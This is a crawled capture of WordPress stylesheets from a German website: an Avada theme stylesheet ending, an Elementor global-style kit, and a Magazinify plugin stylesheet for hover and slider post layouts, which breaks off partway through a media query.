#wpfc_sermon_sorting .avada-select-parent select {
    width:100%
}
.fusion-ubermenu-support .fusion-header-v1 .fusion-header .fusion-row,.fusion-ubermenu-support .fusion-header-v2 .fusion-header .fusion-row,.fusion-ubermenu-support .fusion-header-v3 .fusion-header .fusion-row,.fusion-ubermenu-support .fusion-header-v7 .fusion-header .fusion-row {
    position:relative
}
.fusion-ubermenu-support .fusion-secondary-main-menu .fusion-row {
    position:relative
}
.fusion-ubermenu {
    overflow:visible;
    position:static
}
.cp-module .cp-slidein {
    z-index:9999
}
.fusion-body .product-buttons .wc-gzd-additional-info {
    margin:.5em 0 .5em 0
}
.fusion-body .product-buttons .wc-gzd-additional-info a {
    display:inline;
    float:none;
    padding:inherit;
    font-size:inherit
}
.fusion-body .product-buttons .wc-gzd-additional-info+a {
    float:left
}
.fusion-body .product-buttons .wc-gzd-additional-info+a+a,.fusion-body .product-buttons .wc-gzd-additional-info+a+a+a,.fusion-body .product-buttons .wc-gzd-additional-info+a+a+a+a {
    float:right
}
.fusion-body .product-buttons .wc-gzd-additional-info:last-of-type {
    margin-bottom:1.5em
}
.fusion-body .fusion-carousel-meta .wc-gzd-additional-info {
    margin-bottom:.5em
}
.fusion-body .fusion-carousel-meta .wc-gzd-additional-info:first-of-type {
    margin-top:1.5em
}
.fusion-body .fusion-carousel-meta .wc-gzd-additional-info:last-of-type {
    margin-bottom:1.5em
}
.bg-parallax-parent.video {
    position:relative
}
.bg-parallax.video,.fusion-bg-parallax.video {
    position:absolute;
    pointer-events:none!important;
    overflow:hidden;
    top:0;
    left:0;
    right:0;
    bottom:0;
    z-index:-1
}
.bg-parallax.video iframe,.fusion-bg-parallax.video iframe {
    margin-bottom:0!important;
    display:block!important;
    max-width:none!important;
    max-height:none!important
}
.parallax-inner {
    min-height:150px
}
.fusion-bg-parallax[data-bg-size-adjust=dont-scale]+.bg-parallax-parent .parallax-inner {
    background-size:auto!important
}
.datepicker.dropdown-menu {
    border-radius:0;
    border:0;
    padding:15px
}
.datepicker.dropdown-menu:before {
    border-bottom:0
}
.datepicker.dropdown-menu thead tr:nth-child(2) {
    font-size:16px
}
.datepicker.dropdown-menu td,.datepicker.dropdown-menu th {
    border-radius:0;
    border:0;
    padding:9px 10px
}
.datepicker.dropdown-menu td.active,.datepicker.dropdown-menu td.active:hover {
    border:0;
    text-shadow:none
}
.datepicker.dropdown-menu table tr td.new,.datepicker.dropdown-menu table tr td.old {
    background-color:#fff!important;
    color:#999!important
}
.datepicker.dropdown-menu tbody td {
    border:1px solid #fff
}
.datepicker.dropdown-menu .datepicker-months td {
    padding:15px 0 0
}
.datepicker.dropdown-menu .datepicker-months span {
    text-shadow:none
}
.datepicker.dropdown-menu .datepicker-months span:hover {
    text-shadow:none
}
/*** END assets/css/style.min.css ***/
/*** BEGIN Parent style.css ***/
/*
Theme Name: Avada
Description: The Avada Website Builder is the ultimate design and creation suite. Design Anything, Build Everything, Fast. The #1 selling product of all time on ThemeForest.
Author: ThemeFusion
Theme URI: https://avada.theme-fusion.com/
Author URI: https://themeforest.net/user/ThemeFusion
Version: 7.2
Requires PHP: 5.6
License: Themeforest Split Licence
License URI: -
Text Domain: Avada
*/
/* Classes needed by Theme Check */
.wp-caption-text,
.gallery-caption,
.bypostauthor  {
}
/*** END Parent style.css ***/


.fusion-format-box {
display:none!important
}

/* Zugabe für Formulare zur Kontrolle */



--- FILE ---
content_type: text/css
request_url: https://onlinemakler24.de/wp-content/uploads/elementor/css/post-3337.css
body_size: 27
content:
.elementor-kit-3337{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-3a920730:#4054B2;--e-global-color-3c41e534:#23A455;--e-global-color-219af408:#000;--e-global-color-5dacf8b4:#FFF;--e-global-color-821a9b8:#0F307F;--e-global-color-c8b1e09:#285782;--e-global-color-7d76a85:#9B784E;--e-global-color-ad4fd3d:#B0DEF6;--e-global-color-55d6f14:#58B5FF75;--e-global-color-e4c044d:#F0754A;--e-global-color-ad8664c:#F3612E;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://onlinemakler24.de/wp-content/plugins/magazinify/assets/css/style.css
body_size: 14941
content:
@charset "utf-8";
/* CSS Document */

/*------------------------------------------------------------------*/
/*	01) BASE
/*------------------------------------------------------------------*/
.magazinify_wrapper{
	position: relative;
	clear: both;
	width: 100%;
	height: auto;
}
.magazinify_wrapper:after{
	content: '';
	clear: both;
	display: table;
}
.magazinify_wrapper a{
	text-decoration: none;
	font-family: inherit;
}
.magazinify_wrapper h3{
	font-weight: 400;
}
.magazinify_wrapper h3 a{
	font-family: inherit;
}
.mz_svg{
	width: 14px;
	height: 14px;
	fill: currentcolor;
}
.magazinify_wrapper .mz_warning{
	width: 100%;
	float: left;
	clear: both;
	background-color: #eee;
	border: 1px solid #e5e5e5;
	border-radius: 5px;
	padding: 30px;
}
.magazinify_wrapper .mz_warning h3{
	margin: 0px;
	padding: 0px;
	font-size: 30px;
	font-weight: 400;
	color: red;
	margin-bottom: 10px;
}
.magazinify_wrapper .mz_warning p{
	margin: 0px;
	padding: 0px;
	color: #333;
	font-size: 16px;
	margin-bottom: 20px;
}
.magazinify_wrapper .mz_warning span{
	display: block;
	font-size: 12px;
	text-transform: uppercase;
	color: #333;
}
.mz_animate{
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.magazinify_wrapper [data-animation-type="none"] .hideforanimation{
	opacity: 1;
	visibility: visible;
}
/*------------------------------------------------------------------*/
/*	02) Triple hover SIMPLE
/*------------------------------------------------------------------*/
.mz_triple_hover{
	width: 100%;
	float: left;
	clear: both;
}
.mz_triple_hover .mz_th_in{
	width: 100%;
	float: left;
	clear: both;
}
.mz_triple_hover .th_simple{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	height: 550px;
	display: -webkit-flex;
	display: flex;
}
.mz_triple_hover.simple .item.active{
	width: 64%;
	min-width: 64%;
}
.mz_triple_hover.simple .item.first_item{
	padding-left: 0px;
}
.mz_triple_hover.simple .item{
	width: 18%;
	min-width: 18%;
	padding-left: 2px;
	transition: all .5s ease;
	overflow: hidden;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_triple_hover.simple .item_in{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	height: 100%;
}
.mz_triple_hover.simple .img_holder{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	z-index: 0;
}
.mz_triple_hover.simple .title_holder{
	position: absolute;
	z-index: 10;
	left: 0px;
	bottom: 0px;
	right: 0px;
	padding: 30px 40px;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: column;
	flex-direction: column;
	justify-content: space-between;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_triple_hover.simple .author_date{
	width: 100%;
	float: left;
	clear: both;
	margin-bottom: 3px;
}
.mz_triple_hover.simple[data-title-bg="enable"] .author{
	display: none;
	float: left;
	line-height: 24px;
	margin-right: 4px;
	border-radius: 2px;
	font-size: 12px;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	font-weight: 400;
	overflow: hidden;
}
.mz_triple_hover.simple[data-title-bg="enable"] .author img,
.mz_triple_hover.simple[data-title-bg="enable"] .author svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 10px;
	margin-top: -6px;
}
.mz_triple_hover.simple[data-title-bg="enable"] .author span{
	display: block;
	padding: 0px 10px 0px 10px;
	position: relative;
}
.mz_triple_hover.simple[data-title-bg="enable"] .date{
	float: left;
	line-height: 24px;
	border-radius: 2px;
	font-size: 12px;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_triple_hover.simple[data-title-bg="enable"] .date img,
.mz_triple_hover.simple[data-title-bg="enable"] .date svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 10px;
	margin-top: -6px;
}
.mz_triple_hover.simple[data-title-bg="enable"] .date span{
	display: block;
	padding: 0px 10px 0px 10px;
	position: relative;
}
.mz_triple_hover.simple[data-title-bg="disable"] .author{
	float: left;
	line-height: 24px;
	margin-right: 4px;
	font-size: 12px;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_triple_hover.simple[data-title-bg="disable"] .author img,
.mz_triple_hover.simple[data-title-bg="disable"] .author svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 0px;
	margin-top: -7px;
}
.mz_triple_hover.simple[data-title-bg="disable"] .author span{
	display: block;
	padding: 0px 10px 0px 0px;
	position: relative;
}
.mz_triple_hover.simple[data-title-bg="disable"] .date{
	float: left;
	line-height: 24px;
	font-size: 12px;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_triple_hover.simple[data-title-bg="disable"] .date img,
.mz_triple_hover.simple[data-title-bg="disable"] .date svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 0px;
	margin-top: -7px;
}
.mz_triple_hover.simple[data-title-bg="disable"] .date span{
	display: block;
	padding: 0px 10px 0px 0px;
	position: relative;
}
.mz_triple_hover.simple .title{
	width: 100%;
	float: left;
	clear: both;
}
.mz_triple_hover.simple[data-title-bg="enable"] .title h3{
	margin: 0px;
	line-height: 46px;
	font-size: 30px;
	padding: 0px 5px;
	letter-spacing: 0px;
}
.mz_triple_hover.simple[data-title-bg="enable"] .title h3 span{
	line-height: 1;
	display: inline;
	
	-webkit-box-shadow: 5px 0 0, -5px 0 0;
	   -moz-box-shadow: 5px 0 0, -5px 0 0;
			box-shadow: 5px 0 0, -5px 0 0;
}
.mz_triple_hover.simple[data-title-bg="disable"] .title h3{
	margin: 0px;
	font-size: 30px;
	line-height: 32px;
}
.mz_triple_hover.simple[data-title-bg="disable"] .title h3 a,
.mz_triple_hover.simple[data-title-bg="disable"] .title h3 span{
	display: block;
}
.mz_triple_hover.simple .category_comment{
	position: absolute;
	top: 20px;
	left: 40px;
	z-index: 10;
}
.mz_triple_hover.simple .category_comment a{
	color: inherit;
}
.mz_triple_hover.simple .category{
	display: none;
	float: left;
	padding: 0px 8px;
	font-weight: 600;
	font-size: 12px;
	letter-spacing: 0.5px;
	text-transform: uppercase;
	line-height: 20px;
	border-radius: 2px;
	margin-right: 5px;
}
.mz_triple_hover.simple .comment{
	display: none;
	font-size: 11px;
	float: left;
	padding: 0px 8px;
	line-height: 20px;
	font-weight: 500;
	border-radius: 5px;
	position: relative;
}
.mz_triple_hover.simple .comment:after{
	position: absolute;
	content: '';
	border-top: 3px solid #111;
	border-right: 5px solid transparent;
	top: 100%;
	left: 6px;
}
.mz_triple_hover.simple .post_format{
	position: absolute;
	z-index: 1;
	top: 20px;
	right: 20px;
	display: none;
}
.mz_triple_hover.simple[data-post-type-type="rounded"] .post_format{
	width: 30px;
	height: 30px;
	display: none;
	border: 2px solid #fff;
	border-radius: 100%;
	color: #fff;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_triple_hover.simple[data-post-type-type="rounded"] .post_format img,
.mz_triple_hover.simple[data-post-type-type="rounded"] .post_format svg{
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -7px 0px 0px -7px;
}
.mz_triple_hover.simple[data-post-type-type="rounded"] .post_format.video img,
.mz_triple_hover.simple[data-post-type-type="rounded"] .post_format.video svg{
	width: 10px;
	height: 10px;
	margin: -5px 0px 0px -4px;
}
.mz_triple_hover.simple[data-post-type-type="withbg"] .post_format{
	width: 45px;
	height: 45px;
	top: 0px;
	right: 0px;
	color: #fff;
}
.mz_triple_hover.simple[data-post-type-type="withbg"] .post_format:after{
	content: '';
	position: absolute;
	border-bottom: 45px solid transparent;
	border-right: 45px solid #fc0158;
	top: 0px;
	left: 0px;
}
.mz_triple_hover.simple[data-post-type-type="withbg"] .post_format.video img,
.mz_triple_hover.simple[data-post-type-type="withbg"] .post_format.video svg{
	width: 10px;
	height: 10px;
	top: 8px;
}
.mz_triple_hover.simple[data-post-type-type="withbg"] .post_format img,
.mz_triple_hover.simple[data-post-type-type="withbg"] .post_format svg{
	position: absolute;
	right: 7px;
	top: 7px;
	z-index: 3;
}
.mz_triple_hover.simple .item .title_holder,
.mz_triple_hover.simple .item .category_comment,
.mz_triple_hover.simple .item .post_format{
	transition: all .1s ease;
	opacity: 0;
	visibility: hidden;
}
.mz_triple_hover.simple .item .title_holder{
	transform: translateY(10px) translateZ(0px);
}
.mz_triple_hover.simple .item .category_comment{
	transform: translateY(-10px) translateZ(0px);
}
.mz_triple_hover.simple .item.active .title_holder,
.mz_triple_hover.simple .item.active .category_comment,
.mz_triple_hover.simple .item.active .post_format{
	opacity: 1;
	visibility: visible;
	transition: all .5s .5s ease;
}
.mz_triple_hover.simple .item.active .title_holder{
	transform: translateY(0px) translateZ(0px);
	transition-delay: .7s;
}
.mz_triple_hover.simple .item.active .category_comment{
	transform: translateY(0px) translateZ(0px);
}
.mz_triple_hover.simple .link_overlay{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	display: block;
	text-decoration: none;
	z-index: 2;
}


.mz_triple_hover.simple[data-title-pos="above"] .title_holder{
	flex-direction: column-reverse;
}
.mz_triple_hover.simple[data-title-pos="above"][data-title-bg="enable"] .author_date{
	margin-bottom: 0px;
}
.mz_triple_hover.simple[data-title-pos="above"][data-title-bg="enable"] .title{
	margin-bottom: 3px;
}
.mz_triple_hover.simple[data-title-pos="above"][data-title-bg="disable"] .author_date{
	margin-bottom: 0px;
}
.mz_triple_hover.simple[data-title-pos="above"][data-title-bg="disable"] .title{
	margin-bottom: 5px;
}
.mz_triple_hover.simple[data-cat-show="yes"] .category{display: block;}
.mz_triple_hover.simple[data-comment-show="yes"] .comment{display: block;}
.mz_triple_hover.simple[data-title-bg="enable"][data-author-show="yes"] .author{display: block;}
.mz_triple_hover.simple[data-title-bg="enable"][data-date-show="yes"] .date{display: block;}
.mz_triple_hover.simple[data-post-type-show="yes"] .post_format{display: block;}
.mz_triple_hover.simple[data-post-type-type="rounded"][data-post-type-show="yes"] .post_format{display: block;}
.mz_triple_hover.simple[data-title-bg="disable"][data-author-show="yes"] .author{display: block;}
.mz_triple_hover.simple[data-title-bg="disable"][data-date-show="yes"] .date{display: block;}
.mz_triple_hover.simple[data-author-icon-show="yes"][data-title-bg="disable"] .author span{padding-left: 17px;}
.mz_triple_hover.simple[data-date-icon-show="yes"][data-title-bg="disable"] .date span{padding-left: 17px;}
.mz_triple_hover.simple[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .date span:after{
	content: '';
	position: absolute;
	top: 50%;
	margin-top: -2px;
	left: 0px;
	width: 4px;
	height: 4px;
	border-radius: 100%;
}
.mz_triple_hover.simple[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .author{
	margin-right: 0px;
	text-transform: uppercase;
}
.mz_triple_hover.simple[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .date span{
	position: relative;
	padding-left: 14px;
}
.mz_triple_hover.simple[data-title-bg="enable"][data-author-icon-show="yes"] .author span{padding-left: 27px;}
.mz_triple_hover.simple[data-title-bg="enable"][data-date-icon-show="yes"] .date span{padding-left: 27px;}

.mz_triple_hover.simple[data-title-style="gradient"] .title_holder{
	background: rgba(0,0,0,0.8); /* For browsers that do not support gradients */
	background: -webkit-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Safari 5.1 to 6.0 */
	background: -o-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Opera 11.1 to 12.0 */
	background: -moz-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Firefox 3.6 to 15 */
	background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* Standard syntax */
}
/*------------------------------------------------------------------*/
/*	03) Triple hover SLIDER
/*------------------------------------------------------------------*/
.mz_triple_hover.slider .th_slider{
	width: 100%;
	float: left;
	clear: both;
}
.mz_triple_hover.slider .item_holder{
	height: 550px;
	width: 100%;
	float: left;
	clear: both;
	overflow: hidden;
	display: -webkit-flex;
	display: flex;
}
.mz_triple_hover.slider .item.active{
	width: 64%;
	min-width: 64%;
}
.mz_triple_hover.slider .item.first_item.only_one{
	width: 100%;
	min-width: 100%;
}
.mz_triple_hover.slider .item.only_two.active{
	width: 64%;
	min-width: 64%;
}
.mz_triple_hover.slider .item.only_two{
	width: 36%;
	min-width: 36%;
}
.mz_triple_hover.slider .item.first_item{
	padding-left: 0px;
}
.mz_triple_hover.slider .item{
	width: 18%;
	min-width: 18%;
	padding-left: 2px;
	transition: all .5s ease;
	overflow: hidden;
	height: 100%;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_triple_hover.slider .item_in{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	height: 100%;
}
.mz_triple_hover.slider .img_holder{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	z-index: 0;
}
.mz_triple_hover.slider .title_holder{
	position: absolute;
	z-index: 10;
	left: 0px;
	bottom: 0px;
	right: 0px;
	padding: 30px 40px;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: column;
	flex-direction: column;
	justify-content: space-between;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_triple_hover.slider .author_date{
	width: 100%;
	float: left;
	clear: both;
	margin-bottom: 3px;
}
.mz_triple_hover.slider[data-title-bg="enable"] .author{
	display: none;
	float: left;
	line-height: 24px;
	margin-right: 4px;
	border-radius: 2px;
	font-size: 12px;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	font-weight: 400;
	overflow: hidden;
}
.mz_triple_hover.slider[data-title-bg="enable"] .author img,
.mz_triple_hover.slider[data-title-bg="enable"] .author svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 10px;
	margin-top: -6px;
}
.mz_triple_hover.slider[data-title-bg="enable"] .author span{
	display: block;
	padding: 0px 10px 0px 10px;
	position: relative;
}
.mz_triple_hover.slider[data-title-bg="enable"] .date{
	float: left;
	line-height: 24px;
	border-radius: 2px;
	font-size: 12px;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_triple_hover.slider[data-title-bg="enable"] .date img,
.mz_triple_hover.slider[data-title-bg="enable"] .date svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 10px;
	margin-top: -6px;
}
.mz_triple_hover.slider[data-title-bg="enable"] .date span{
	display: block;
	padding: 0px 10px 0px 10px;
	position: relative;
}
.mz_triple_hover.slider[data-title-bg="disable"] .author{
	float: left;
	line-height: 24px;
	margin-right: 4px;
	font-size: 12px;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_triple_hover.slider[data-title-bg="disable"] .author img,
.mz_triple_hover.slider[data-title-bg="disable"] .author svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 0px;
	margin-top: -7px;
}
.mz_triple_hover.slider[data-title-bg="disable"] .author span{
	display: block;
	padding: 0px 10px 0px 0px;
	position: relative;
}
.mz_triple_hover.slider[data-title-bg="disable"] .date{
	float: left;
	line-height: 24px;
	font-size: 12px;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_triple_hover.slider[data-title-bg="disable"] .date img,
.mz_triple_hover.slider[data-title-bg="disable"] .date svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 0px;
	margin-top: -7px;
}
.mz_triple_hover.slider[data-title-bg="disable"] .date span{
	display: block;
	padding: 0px 10px 0px 0px;
	position: relative;
}
.mz_triple_hover.slider .title{
	width: 100%;
	float: left;
	clear: both;
}
.mz_triple_hover.slider[data-title-bg="enable"] .title h3{
	margin: 0px;
	line-height: 46px;
	font-size: 30px;
	padding: 0px 5px;
	letter-spacing: 0px;
}
.mz_triple_hover.slider[data-title-bg="enable"] .title h3 span{
	display: inline;
	line-height: 1;
    box-shadow: 5px 0 0, -5px 0 0;
}

.mz_triple_hover.slider[data-title-bg="disable"] .title h3{
	margin: 0px;
	font-size: 30px;
	line-height: 32px;
}
.mz_triple_hover.slider[data-title-bg="disable"] .title h3 a,
.mz_triple_hover.slider[data-title-bg="disable"] .title h3 span{
	display: block;
}
.mz_triple_hover.slider .category_comment{
	position: absolute;
	top: 20px;
	left: 40px;
	z-index: 10;
}
.mz_triple_hover.slider .category_comment a{
	color: inherit;
}
.mz_triple_hover.slider .category{
	display: none;
	float: left;
	padding: 0px 8px;
	font-weight: 600;
	font-size: 12px;
	letter-spacing: 0.5px;
	text-transform: uppercase;
	line-height: 20px;
	border-radius: 2px;
	margin-right: 5px;
}
.mz_triple_hover.slider .comment{
	display: none;
	font-size: 11px;
	float: left;
	padding: 0px 8px;
	line-height: 20px;
	font-weight: 500;
	border-radius: 5px;
	position: relative;
}
.mz_triple_hover.slider .comment:after{
	position: absolute;
	content: '';
	border-top: 3px solid #111;
	border-right: 5px solid transparent;
	top: 100%;
	left: 6px;
}
.mz_triple_hover.slider .post_format{
	position: absolute;
	z-index: 1;
	top: 20px;
	right: 20px;
	display: none;
}
.mz_triple_hover.slider[data-post-type-type="rounded"] .post_format{
	width: 30px;
	height: 30px;
	display: none;
	border: 2px solid #fff;
	border-radius: 100%;
	color: #fff;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_triple_hover.slider[data-post-type-type="rounded"] .post_format img,
.mz_triple_hover.slider[data-post-type-type="rounded"] .post_format svg{
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -7px 0px 0px -7px;
}
.mz_triple_hover.slider[data-post-type-type="rounded"] .post_format.video img,
.mz_triple_hover.slider[data-post-type-type="rounded"] .post_format.video svg{
	width: 10px;
	height: 10px;
	margin: -5px 0px 0px -4px;
}
.mz_triple_hover.slider[data-post-type-type="withbg"] .post_format{
	width: 45px;
	height: 45px;
	top: 0px;
	right: 0px;
	color: #fff;
}
.mz_triple_hover.slider[data-post-type-type="withbg"] .post_format:after{
	content: '';
	position: absolute;
	border-bottom: 45px solid transparent;
	border-right: 45px solid #fc0158;
	top: 0px;
	left: 0px;
}
.mz_triple_hover.slider[data-post-type-type="withbg"] .post_format.video img,
.mz_triple_hover.slider[data-post-type-type="withbg"] .post_format.video svg{
	width: 10px;
	height: 10px;
	top: 8px;
}
.mz_triple_hover.slider[data-post-type-type="withbg"] .post_format img,
.mz_triple_hover.slider[data-post-type-type="withbg"] .post_format svg{
	position: absolute;
	right: 7px;
	top: 7px;
	z-index: 3;
}
.mz_triple_hover.slider .item .title_holder,
.mz_triple_hover.slider .item .category_comment,
.mz_triple_hover.slider .item .post_format{
	transition: all .1s ease;
	opacity: 0;
	visibility: hidden;
}
.mz_triple_hover.slider .item .title_holder{
	transform: translateY(10px) translateZ(0px);
}
.mz_triple_hover.slider .item .category_comment{
	transform: translateY(-10px) translateZ(0px);
}
.mz_triple_hover.slider .item.active .title_holder,
.mz_triple_hover.slider .item.active .category_comment,
.mz_triple_hover.slider .item.active .post_format{
	opacity: 1;
	visibility: visible;
	transition: all .5s .5s ease;
}
.mz_triple_hover.slider .item.active .title_holder{
	transform: translateY(0px) translateZ(0px);
	transition-delay: .7s;
}
.mz_triple_hover.slider .item.active .category_comment{
	transform: translateY(0px) translateZ(0px);
}
.mz_triple_hover.slider .link_overlay{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	display: block;
	text-decoration: none;
	z-index: 2;
}
.mz_triple_hover.slider .owl-nav{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
}
.mz_triple_hover.slider .owl-nav span{
	width: 100%;
	float: left;
	height: 40px;
	cursor: pointer;
	position: relative;
	display: block;
	background-color: chocolate;
}
.mz_triple_hover.slider .owl-prev{
	width: 50%;
	float: left;
	height: 40px;
	padding-right: 1px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_triple_hover.slider .owl-next{
	width: 50%;
	float: left;
	height: 40px;
	padding-left: 1px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_triple_hover.slider .owl-next span{
	transform: rotate(180deg);
}
.mz_triple_hover.slider .owl-nav span:after{
	width: 9px;
	height: 2px;
	left: 50%;
	margin-left: -3px;
	top: 23px;
	background-color: #fff;
	content: '';
	position: absolute;
	transform: rotate(45deg);
}
.mz_triple_hover.slider .owl-nav span:before{
	width: 9px;
	height: 2px;
	left: 50%;
	margin-left: -3px;
	top: 17px;
	background-color: #fff;
	content: '';
	position: absolute;
	transform: rotate(135deg);
}

.mz_triple_hover.slider[data-title-pos="above"] .title_holder{
	flex-direction: column-reverse;
}
.mz_triple_hover.slider[data-title-pos="above"][data-title-bg="enable"] .author_date{
	margin-bottom: 0px;
}
.mz_triple_hover.slider[data-title-pos="above"][data-title-bg="enable"] .title{
	margin-bottom: 3px;
}

.mz_triple_hover.slider[data-title-pos="above"][data-title-bg="disable"] .author_date{
	margin-bottom: 0px;
}
.mz_triple_hover.slider[data-title-pos="above"][data-title-bg="disable"] .title{
	margin-bottom: 3px;
}
.mz_triple_hover.slider[data-cat-show="yes"] .category{display: block;}
.mz_triple_hover.slider[data-comment-show="yes"] .comment{display: block;}
.mz_triple_hover.slider[data-title-bg="enable"][data-author-show="yes"] .author{display: block;}
.mz_triple_hover.slider[data-title-bg="enable"][data-date-show="yes"] .date{display: block;}
.mz_triple_hover.slider[data-post-type-show="yes"] .post_format{display: block;}
.mz_triple_hover.slider[data-post-type-type="rounded"][data-post-type-show="yes"] .post_format{display: block;}
.mz_triple_hover.slider[data-title-bg="disable"][data-author-show="yes"] .author{display: block;}
.mz_triple_hover.slider[data-title-bg="disable"][data-date-show="yes"] .date{display: block;}
.mz_triple_hover.slider[data-author-icon-show="yes"][data-title-bg="disable"] .author span{padding-left: 17px;}
.mz_triple_hover.slider[data-date-icon-show="yes"][data-title-bg="disable"] .date span{padding-left: 17px;}
.mz_triple_hover.slider[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .date span:after{
	content: '';
	position: absolute;
	top: 50%;
	margin-top: -2px;
	left: 0px;
	width: 4px;
	height: 4px;
	border-radius: 100%;
}
.mz_triple_hover.slider[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .author{
	margin-right: 0px;
	text-transform: uppercase;
}
.mz_triple_hover.slider[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .date span{
	position: relative;
	padding-left: 14px;
}
.mz_triple_hover.slider[data-title-bg="enable"][data-author-icon-show="yes"] .author span{padding-left: 27px;}
.mz_triple_hover.slider[data-title-bg="enable"][data-date-icon-show="yes"] .date span{padding-left: 27px;}

.mz_triple_hover.slider[data-title-style="gradient"] .title_holder{
	background: rgba(0,0,0,0.8); /* For browsers that do not support gradients */
	background: -webkit-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Safari 5.1 to 6.0 */
	background: -o-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Opera 11.1 to 12.0 */
	background: -moz-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Firefox 3.6 to 15 */
	background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* Standard syntax */
}
@media(max-width: 1040px){
	.mz_triple_hover.slider .item_holder{height: 1200px;}
	.mz_triple_hover.slider .item_holder{-webkit-flex-direction: column;
	flex-direction: column;}
	.mz_triple_hover.slider .item{width: 100% !important;min-width: 100% !important; height: 400px !important;padding-left: 0px !important;}
	.mz_triple_hover.slider .title_holder{padding: 20px 30px;}
	.mz_triple_hover.slider .category_comment{left: 30px;}
	.mz_triple_hover.slider .item .title_holder,
	.mz_triple_hover.slider .item .category_comment,
	.mz_triple_hover.slider .item .post_format{opacity: 1;visibility: visible;}
	.mz_triple_hover.slider .item .category_comment,
	.mz_triple_hover.slider .item .title_holder{transform: translateY(0px) translateZ(0px);}
	.mz_triple_hover.slider[data-title-bg="enable"] .title h3{font-size: 20px;line-height: 30px;}
	.mz_triple_hover.slider[data-title-bg="disable"] .title h3{font-size: 20px;line-height: 25px;}
	
